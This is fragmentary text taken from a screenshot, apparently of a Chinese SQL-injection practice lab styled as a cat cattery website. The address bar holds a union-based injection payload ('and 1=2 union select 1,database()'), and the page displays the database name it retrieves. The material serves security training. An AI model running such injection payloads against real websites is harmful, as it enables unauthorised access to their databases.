 rhiq8003.ia.aqlab.cn/?id=2 and 1=2 union select 1,database()
火狐官方站点 新手上路 常用网址 Track黑客导航 CTF必备密码编码大全...
首页
辛巴猫舍
XINBA CATTERY
maoshe
数据库名字
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程